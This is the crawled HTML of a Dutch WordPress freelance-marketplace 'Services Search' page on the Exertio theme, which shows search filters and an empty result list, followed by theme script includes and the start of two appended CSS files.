<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="exertio_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Poppins;line-height:24px;font-weight:normal;font-style:normal;color:#242424;font-size:16px;}h1{font-family:Poppins;line-height:54px;font-weight:500;font-style:normal;color:#000000;font-size:34px;}h2{font-family:Poppins;line-height:42px;font-weight:500;font-style:normal;color:#000000;font-size:30px;}h3{font-family:Poppins;line-height:36px;font-weight:500;font-style:normal;color:#000000;font-size:26px;}h4{font-family:Poppins;line-height:27px;font-weight:500;font-style:normal;color:#000000;font-size:20px;}h5{font-family:Poppins;line-height:24px;font-weight:500;font-style:normal;color:#000000;font-size:18px;}h6{font-family:Poppins;line-height:21px;font-weight:500;font-style:normal;color:#000000;font-size:14px;}p{font-family:Poppins;line-height:30px;font-weight:normal;font-style:normal;color:#777777;font-size:16px;}</style></head>
<body class="wp-singular page-template page-template-page-services-search page-template-page-services-search-php page page-id-229 wp-theme-exertio theme-exertio woocommerce-no-js elementor-default elementor-kit-10">
<div class="loader-outer">
	<div class="loading-inner">
		<div class="loading-inner-meta">
			<div> </div>
			<div></div>
		</div>
	</div>
</div>
    <!-- Header -->
    <div class="fr-menu sb-header header-shadow ">
      <div class="container">
        <!-- sb header -->
        <div class="sb-header-container">
          <!--Logo-->
          <div class="logo" data-mobile-logo="http://advertentieplaats.com/wp-content/uploads/2021/01/exertion-logo.svg" data-sticky-logo="http://advertentieplaats.com/wp-content/uploads/2021/01/exertion-logo.svg"> <a href="http://advertentieplaats.com/"><img src="http://advertentieplaats.com/wp-content/uploads/2021/01/exertion-logo.svg" alt=""/></a> </div>
          <!-- Burger menu -->
          <div class="burger-menu">
            <div class="line-menu line-half first-line"></div>
            <div class="line-menu"></div>
            <div class="line-menu line-half last-line"></div>
          </div>

          <!--Navigation menu-->
          <nav class="sb-menu menu-caret submenu-top-border submenu-scale">
            <ul>
                <li class=""><a  href="http://advertentieplaats.com/">Home  </a></li><li class=""><a  href="http://advertentieplaats.com/the-process/">Hoe werkt het?  </a></li><li class=""><a  href="http://advertentieplaats.com/services-search/">Aangeboden  </a></li><li class=""><a  href="https://advertentieplaats.com/project-search/">Gezocht  </a></li><li class=""><a  href="http://advertentieplaats.com/freelancer-search/">Freelancers  </a></li><li class=""><a  href="http://advertentieplaats.com/contact-us/">Contact  </a></li>                                                    <li class="fr-list">
                                                    <a href="http://advertentieplaats.com/register/" class="btn-theme-secondary style-1"> Registeren </a>
                                                        <a href="http://advertentieplaats.com/login/" class="btn btn-theme">Inloggen</a>
                                                </li>
                                </ul>
          </nav>
        </div>
      </div>
    </div>            <section class="fr-list-product padding-bottom-breadcrumb" style='background: url(http://advertentieplaats.com/wp-content/uploads/2020/12/sz.png); background-position: center center; background-size: cover; background-repeat: no-repeat;'>
                <div class="container">
                    <div class="row">
                        <div class="col-xl-12 col-lg-12 col-sm-12 col-md-12 col-xs-12">
                            <div class="fr-list-content">
                                <div class="fr-list-srch">
                                    <h1>Services Search</h1>
                                </div>
                                <div class="fr-list-details">
                                    <ul>
                                        <li><a href="http://advertentieplaats.com/">Home</a></li>
                                        <li><a href="javascript:void(0);">Services Search</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
            
<section class="fr-services-serch bg-gray-light-color">
  <div class="container">
    <div class="row">
      <div class="col-lg-12 col-xs-12 col-xl-12 col-sm-12 col-md-12">
        <form  action="http://advertentieplaats.com/services-search/">
          <div class="fr-serices-content ">
            <ul>
              <li>
                <div class="form-group">
                  <input type="text" placeholder="What are you looking for?" class="form-control" name="title" value="">
                </div>
              </li>
                <li>
                    <select class="multi_select" name="category">
                        <option value=""> Select Category </option>
                        <option value="120" >Customer Support</option><option value="152" >Graphic Designing</option><option value="167" >Hosting</option><option value="185" >Link Building</option><option value="190" >Management</option><option value="191" >Marketing</option><option value="192" >Mobile APP Development</option><option value="220" >QA</option><option value="227" >SEO</option><option value="230" >Services Provider</option><option value="241" >SMM</option><option value="250" >Translation</option><option value="278" >Website Development</option><option value="281" >Writting</option>                    </select>
                </li>
              <li> <button type="submit" class="btn btn-style btn-block">Search</button> </li>
            </ul>
            </div>
            <input type="hidden" name="location" value="316">        </form>
      </div>
    </div>
  </div>
</section>


<section class="fr-top-srvices section-padding padding-top-bottom-3 bg-gray-light-color  actionbar_space">
  <div class="container">
    <div class="row">
    	            <div class="col-xl-4 col-xs-12 col-sm-12 col-md-12">
                <div class="service-side position-sticky">
                    <div class="heading">
                        <h4>Search Filters</h4>
                                                <a href="http://advertentieplaats.com/services-search/">Clear Result</a>
                    </div>
                    <div class="service-widget">
                    <form action="http://advertentieplaats.com/services-search/">
                                <div class="panel panel-default">
          <div class="panel-heading active"> <a role="button" class="collapsed" data-bs-toggle="collapse" href="#search-widget"> Keywords </a> </div>
          <div id="search-widget" class="panel-collapse collapse " role="tabpanel" >
            <div class="panel-body">
              <div class="form-group">
                <input type="text" class="form-control" name="title" placeholder="What are you looking for" value="">
              </div>
            </div>
          </div>
        </div>
		        <div class="panel panel-default">
          <div class="panel-heading active"> <a role="button" class="collapsed" data-bs-toggle="collapse" href="#category-widget"> Search by category </a> </div>
          <div id="category-widget" class="panel-collapse collapse " role="tabpanel" >
            <div class="panel-body ">
                <ul>
                	<li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="categories[]" value="120"  id="120" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="120">Customer Support (1)</span></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="categories[]" value="185"  id="185" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="185">Link Building (2)</span></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="categories[]" value="190"  id="190" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="190">Management (1)</span></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="categories[]" value="191"  id="191" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="191">Marketing (2)</span></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="categories[]" value="192"  id="192" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="192">Mobile APP Development (2)</span></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="categories[]" value="227"  id="227" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="227">SEO (2)</span></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="categories[]" value="230"  id="230" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="230">Services Provider (2)</span></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="categories[]" value="241"  id="241" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="241">SMM (1)</span></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="categories[]" value="250"  id="250" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="250">Translation (1)</span></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="categories[]" value="278"  id="278" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="278">Website Development (1)</span></li>                </ul>
            </div>
          </div>
        </div>
		        <div class="panel panel-default">
          <div class="panel-heading active"> <a role="button" class="collapsed" data-bs-toggle="collapse" href="#delivery-widget"> Deliver Time </a> </div>
          <div id="delivery-widget" class="panel-collapse collapse " role="tabpanel" >
            <div class="panel-body ">
                <ul>
                	<li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="delivery-time[]" value="70"  id="70" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="70">1 Month (1)</span></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="delivery-time[]" value="72"  id="72" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="72">1 Week (1)</span></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="delivery-time[]" value="74"  id="74" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="74">1-3 Days (3)</span></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="delivery-time[]" value="76"  id="76" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="76">1-3 Weeks (2)</span></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="delivery-time[]" value="83"  id="83" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="83">2-3 Months (4)</span></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="delivery-time[]" value="89"  id="89" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="89">6 -Months (2)</span></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="delivery-time[]" value="182"  id="182" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="182">Less then Year (2)</span></li>                </ul>
            </div>
          </div>
        </div>
		        <div class="panel panel-default">
          <div class="panel-heading active"> <a role="button" class="collapsed" data-bs-toggle="collapse" href="#price-widget"> Price </a> </div>
          <div id="price-widget" class="panel-collapse collapse " role="tabpanel" >
            <div class="panel-body">
                <div class="range-slider">
                    <input type="text" class="services-range-slider" value="" data-min="" data-max="100" data-from="" data-to=""/>
                </div>
                <div class="extra-controls">
                    <input type="text" class="services-input-from form-control" value="" name="price-min"/>
                    <input type="text" class="services-input-to form-control" value=""  name="price-max"/>
                </div>
            </div>
          </div>
        </div>
		        <div class="panel panel-default">
          <div class="panel-heading active"> <a role="button" class="collapsed" data-bs-toggle="collapse" href="#response-widget"> Response Time </a> </div>
          <div id="response-widget" class="panel-collapse collapse " role="tabpanel" >
            <div class="panel-body ">
                <ul>
                	<li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="response-time[]" value="68"  id="68" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="68">1 Day (4)</span></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="response-time[]" value="69"  id="69" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="69">1 Hour (7)</span></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="response-time[]" value="80"  id="80" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="80">2 Days (1)</span></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="response-time[]" value="81"  id="81" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="81">2 Hours (1)</span></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="response-time[]" value="85"  id="85" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="85">3 Days (1)</span></li>                </ul>
            </div>
          </div>
        </div>
		        <div class="panel panel-default">
          <div class="panel-heading active"> <a role="button" class="" data-bs-toggle="collapse" href="#location-widget"> Location </a> </div>
          <div id="location-widget" class="panel-collapse collapse show" role="tabpanel" >
            <div class="panel-body ">
                <ul>
                	<li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="location[]" value="100"  id="100" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="100">Australia (1)</span><ul></ul></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="location[]" value="123"  id="123" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="123">Delhi (2)</span></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="location[]" value="149"  id="149" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="149">Germany (1)</span><ul><li  class="">
				<div class="pretty p-icon p-thick p-curve">
					<input type="checkbox" name="location[]" value="160" id="160" />
					<div class="state p-warning">
						<i class="icon fa fa-check"></i>
						<label></label>
					</div>
				</div>
				<span for="160">Hamburg (1)</span></li></ul></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="location[]" value="171"  id="171" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="171">India (1)</span><ul><li  class="">
				<div class="pretty p-icon p-thick p-curve">
					<input type="checkbox" name="location[]" value="216" id="216" />
					<div class="state p-warning">
						<i class="icon fa fa-check"></i>
						<label></label>
					</div>
				</div>
				<span for="216">Punjab (1)</span></li></ul></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="location[]" value="206"  id="206" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="206">Pakistan (1)</span><ul><li  class="">
				<div class="pretty p-icon p-thick p-curve">
					<input type="checkbox" name="location[]" value="217" id="217" />
					<div class="state p-warning">
						<i class="icon fa fa-check"></i>
						<label></label>
					</div>
				</div>
				<span for="217">Punjab (1)</span></li></ul></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="location[]" value="254"  id="254" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="254">UAE (4)</span><ul><li  class="">
				<div class="pretty p-icon p-thick p-curve">
					<input type="checkbox" name="location[]" value="332" id="332" />
					<div class="state p-warning">
						<i class="icon fa fa-check"></i>
						<label></label>
					</div>
				</div>
				<span for="332">Sharjah (4)</span></li></ul></li><li class=""> 
							<div class="pretty p-icon p-thick p-curve">
								<input type="checkbox" name="location[]" value="261"  id="261" />
								<div class="state p-warning">
									<i class="icon fa fa-check"></i>
									<label></label>
								</div>
							</div>
							<span for="261">USA (5)</span><ul><li  class="">
				<div class="pretty p-icon p-thick p-curve">
					<input type="checkbox" name="location[]" value="301" id="301" />
					<div class="state p-warning">
						<i class="icon fa fa-check"></i>
						<label></label>
					</div>
				</div>
				<span for="301">California (2)</span><ul></ul></li></ul></li>                </ul>
            </div>
          </div>
        </div>
		                        <div class="submit-btn">
                             
                                    <p><i>Select the options and press the Filter Result button to apply the changes  </i></p>
                                                                <input type="hidden" name="sort" value="">
                            <input type="hidden" name="list-style" value="grid">
                            <button class="btn btn-theme btn-block" type="submit"> Filter Result</button>
                        </div>
                    </form>
                    </div>
                </div>
            </div>
                    <div class="col-xl-8 col-xs-12 col-sm-12 col-md-12">
            <div class="row">
            	<div class="col-xl-12 col-xs-12 col-sm-12 col-md-12">
                    <div class="services-filter-2">
                        <form>
								<div class="heading-area">
									<h4>Found 0 Results  </h4>

								</div>
                                <div class="filters">
									<ul class="top-filters">
                                                                                        <li>
                                                <a href="javascript:void(0)" class="services-list-icon protip  list-style" data-pt-position="top" data-pt-scheme="black" data-pt-title="List View" data-list-style="list">
                                                    <span></span>
                                                    <span></span>
                                                    <span></span>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="javascript:void(0)" class="services-grid-icon protip active list-style" data-pt-position="top" data-pt-scheme="black" data-pt-title="Grid View" data-list-style="grid">
                                                    <span></span>
                                                    <span></span>
                                                    <span></span>
                                                </a>
                                            </li>
                                        </ul>
                                    <select class="default-select" name="sort" id="order_by">
                                        <option value="">Sort by</option>
                                        <option value="new-old" > Date: New to old</option>
                                        <option value="old-new" > Date: Old to new</option>
                                    </select>
                                    <input type="hidden" name="location" value="316"><input type="hidden" name="list-style" value="grid">                                </div>
                        </form>
                    </div>
                </div>
                                    <div class="col-xl-12 col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        <div class="row grid">
                                            <div class="col-xl-12 col-xs-12 col-sm-12 col-md-12 grid-item">
                        	<div class="nothing-found white">
					<img src="http://advertentieplaats.com/wp-content/themes/exertio/images/dashboard/nothing-found.png" alt="">
					<h3>No Result Found</h3>
				</div> 
                        </div>
                        <div class="col-xl-12 col-xs-12 col-sm-12 col-md-12 grid-item"></div>                    </div>
                </div>
            </div>
        </div>
            </div>
  </div>
</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/exertio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sbchatModal" class="sbchat-modal">

 </div>		<section class="fr-bg-style2 ">
		  <div class="container">
			<div class="row">
			  <div class="col-xl-12 col-xs-12 col-sm-12 col-md-12">
				<div class="fr-bg-style">
				  <div class="row">
					<div class="col-xl-8 col-lg-8">
					  <div class="fr-gt-content">
						<h3>Ready To Get Started</h3>
						<p>The Exertio is a Premium WordPress Theme, you can create your own market place website using this theme. It allows you to get a commission for hiring a freelancer or for each service sold.</p>
					  </div>
					</div>
										<div class="col-xl-4 col-lg-4 align-self-center">
					  <div class="fr-gt-btn"> <a href="http://advertentieplaats.com/login/" class="btn btn-theme">Get Started</a> </div>
					</div>
									  </div>
				</div>
			  </div>
			</div>
		  </div>
		</section>
	<section class="fr-footer padding-top-80 ">
  <div class="container">
    <div class="row padding-bottom-80">
      <div class="col-xxl-4 col-xl-3 col-lg-12 col-12 col-sm-12 col-md-12">
        <div class="fr-footer-details fr-footer-content"> <img src="http://advertentieplaats.com/wp-content/uploads/2021/01/exertion-logo.svg" alt="" class="img-fluid">
          <p>A modern user-focused, premium freelance marketplace WordPress Theme, developed using best practices from the market. </p>
        </div>
                    <div class="fr-footer-icons">
                <ul>
                <li> <a href="#"><i class="fab fa-facebook-f"></i></a> </li><li> <a href="#"><i class="fab fa-twitter"></i></a> </li><li> <a href="#"><i class="fab fa-linkedin-in"></i></a> </li><li> <a href="#"><i class="fab fa-youtube"></i></a> </li><li> <a href="#"><i class="fab fa-instagram"></i></a> </li>                </ul>
            </div>
            </div>
      <div class="col-xxl-3 col-lg-4 col-xl-3 col-xs-12 col-sm-6 col-md-4">
        <div class="fr-footer-content">
          <ul>
                                <h3 class="fr-style-8">Job Locations</h3>
                  <li><a href="http://advertentieplaats.com/project-search/?location=333">Sharjah</a></li><li><a href="http://advertentieplaats.com/project-search/?location=335">Arad, Bahrain</a></li>          </ul>
        </div>
      </div>
      <div class="col-xxl-3 col-lg-4 col-xl-3 col-xs-12 col-sm-6 col-md-4">
        <div class="fr-footer-content">
          <h3 class="fr-style-8">Services Locations</h3>
          <ul>
			<li><a href="http://advertentieplaats.com/services-search/?location=325">Riffa</a></li><li><a href="http://advertentieplaats.com/services-search/?location=318">Muharraq</a></li><li><a href="http://advertentieplaats.com/services-search/?location=316">Muharraq</a></li><li><a href="http://advertentieplaats.com/services-search/?location=263">USA</a></li><li><a href="http://advertentieplaats.com/services-search/?location=320">QA Speciallist</a></li>            </ul>
        </div>
      </div>
      <div class="col-xxl-2 col-lg-4 col-xl-3 col-xs-12 col-sm-6 col-md-4">
        <div class="fr-footer-content">
          <h3 class="fr-style-8">Most Visited Links</h3>
			<ul>
			<li><a href="http://advertentieplaats.com/blog/">Blog</a></li><li><a href="http://advertentieplaats.com/about-us/">About Us</a></li><li><a href="http://advertentieplaats.com/services-search/">Services Search</a></li><li><a href="http://advertentieplaats.com/freelancer-search/">Freelancer Search</a></li><li><a href="http://advertentieplaats.com/terms-and-conditions/">Terms and Conditions</a></li>            </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="fr-bottom">
    <p>Copyright 2021 © Theme Created By <a href="http://scriptsbundlecom/">ScriptsBundle</a>, All Rights Reserved.</p>  </div>
</section><input type="hidden" id="freelance_ajax_url" value="http://advertentieplaats.com/wp-admin/admin-ajax.php" />
<input type="hidden" id="gen_nonce" value="39d4e36a38" />
<input type="hidden" id="nonce_error" value="Something went wrong" />
       
   	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/advertentieplaats.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="sb-chat-admin-script-js-extra">
/* <![CDATA[ */
var localize_vars = {"sbAjaxurl":"http:\/\/advertentieplaats.com\/wp-admin\/admin-ajax.php","site_url":"http:\/\/advertentieplaats.com","sb_notification":"0","notification_time":"10000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/sb-chat/assets/js/admin-custom.js?ver=6.8.3" id="sb-chat-admin-script-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/sb-chat/lib/dropzone/dropzone.min.js?ver=6.8.3" id="dropzone-script-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/sb-chat/assets/js/fslightbox.js?ver=6.8.3" id="fslightbox-script-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.imageview.js?ver=6.8.3" id="jquery.imageview-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/sbmenu.js?ver=6.8.3" id="sb-menu-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/isotope.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/bootstrap.bundle.min.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/smoke.min.js?ver=6.8.3" id="smoke-js-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/toastr.min.js?ver=6.8.3" id="toastr-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/select2.full.min.js?ver=6.8.3" id="exertio-select2-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.richtext.min.js?ver=6.8.3" id="jquery-richtext-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.flexslider.js?ver=6.8.3" id="jquery.flexslider-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/rating.js?ver=6.8.3" id="exertio-rating-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/protip.min.js?ver=6.8.3" id="protip-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/youtube-popup-jquery.js?ver=6.8.3" id="youtube-popup-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/ion.rangeslider.min.js?ver=6.8.3" id="ion-rangeslider-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?ver=6.8.3" id="recaptcha-js"></script>
<script type="text/javascript" id="exertio-theme-js-extra">
/* <![CDATA[ */
var localize_vars_frontend = {"freelanceAjaxurl":"http:\/\/advertentieplaats.com\/wp-admin\/admin-ajax.php","AreYouSure":"Are you sure?","Msgconfirm":"Confirmation","remove":"Remove","cancel":"Cancel","AccDel":"Delete, Anyway","proCancel":"Cancel, Anyway","confimYes":"Yes","confimNo":"No","awardDate":"Award Date","awardName":"Award Name","selectImage":"Image","projectURL":"Project url","projectName":"Project Name","expeName":"Experience Title","expeCompName":"Company Name","startDate":"Start Date","endDate":"End Date","endDatemsg":"Leave it empty to set it current job","expeDesc":"Description","eduName":"Education Title","eduInstName":"Institute Name","eduEndDatemsg":"Leave it empty to set it current education","proAdminCost":"5","YesSure":"Yes, I am sure","serviceBuy":"Are you sure you want to purchase this service?","maxFaqAllowed":"5","maxVideoAllowed":"5","maxAllowedFields":"Allowed number of fields limit reached","faqNo":"FAQ No","is_reset":"","reset_status":{"status":false,"r_msg":"","requested_id":""},"activation_is_set":"","activation_is_set_msg":{"activation_status":false,"status_msg":""},"project_search_link":"http:\/\/advertentieplaats.com\/project-search\/","services_search_link":"http:\/\/advertentieplaats.com\/services-search\/","employer_search_link":"http:\/\/advertentieplaats.com\/employer-search\/","freelancer_search_link":"http:\/\/advertentieplaats.com\/freelancer-search\/","searchTalentText":"Serach Talent","searchEmpText":"Search Employer","findJobText":"Find Job","searchServiceText":"Get job done","is_rtl":"","exertio_local":"nl","exertio_notification":"","notification_time":"600000","pass_textWeak":"Weak","pass_textMedium":"Medium","pass_textStrong":"Strong","pass_textVeryStrong":"Very Strong"};
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/custom-script.js?ver=6.8.3" id="exertio-theme-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/chart.min.js?ver=6.8.3" id="exertio-charts-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/stats.js?ver=6.8.3" id="exertio-stats-js"></script>
<script src="http://advertentieplaats.com/wp-json/panel/v1/script?ver=8043" defer data-site="b9786c65-d29e-4384-a7d9-0f7f9436bf8c"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://advertentieplaats.com/wp-content/plugins/sb-chat/assets/css/custom-dropzone.css?ver=6.8.3
body_size: 569
content:
#attachment-wrapper .dz-preview {
    background: #2E9AE9;
    position: relative;
    display: inline-block;
    color: #ffff;
    font-size: 13px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
    border-radius: 1px;
    padding: 10px;
}
#attachment-wrapper .dz-preview .dz-progress {
    display: block;
    background: rgba(0,0,0,0.10);
    margin-top: 6px;
    margin-bottom: 4px;
}
#attachment-wrapper .dz-preview .dz-progress .dz-upload {
    display: block;
    background: rgba(255,255,255,0.65);
    padding: 2px;
}
.data-dz-thumbnail{
    width: 15% !important;
}
.attachment-wrapper_main{
    padding-top: 10px;
 
}
#attachment-wrapper .dz-preview .dz-progress{
    margin-bottom: 0px !important;
    width: 100%;
    /*animation: 5s ease-out 0s 1 uploadProgressBar;
    -webkit-animation: 5s ease-out 0s 1 uploadProgressBar;
    animation-fill-mode: forwards;
    -webkit-animation-fill-mode: forwards;*/
}
@keyframes uploadProgressBar {
    0% {
      width: 0;
    }
    10% {
        width: 10%;
      }
    25% {
    width: 25%;
    }
    35% {
    width: 35%;
    }
    45% {
    width: 45%;
    }
    75% {
    width: 75%;
    }
    100% {
      width: 100%;
    }
}
@-webkit-keyframes uploadProgressBar {
    0% {
        width: 0;
      }
    10% {
        width: 10%;
    }
    25% {
    width: 25%;
    }
    35% {
    width: 35%;
    }
    45% {
    width: 45%;
    }
    75% {
    width: 75%;
    }
    100% {
    width: 100%;
    }
}
.data-dz-thumbnail {
    margin: 3px 3px 3px 3px;
}
.dz-image-preview{
    width: 30%;
    float: left;
    margin-right: 10px;
}
.sbchat_upload_items{
    text-align: center;
}
.sbchat_upload_items{
    padding: 15px; 
    background-color: #eeeeee; 
    margin-top: 10px;
    cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: http://advertentieplaats.com/wp-content/themes/exertio/css/richtext.min.css?ver=6.8.3
body_size: 1794
content:
/*
 RichText: WYSIWYG editor developed as jQuery plugin

